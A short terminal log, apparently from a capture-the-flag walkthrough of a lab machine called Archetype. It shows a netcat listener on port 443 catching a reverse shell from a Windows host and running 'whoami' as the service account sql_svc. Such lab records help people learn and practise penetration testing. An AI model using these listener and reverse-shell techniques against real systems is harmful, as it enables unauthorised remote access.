 nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.129.95.187] 49719
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\sql_svc\Downloads>whoami
whoami
archetype\sql_svc
C:\Users\sql_svc\Downloads>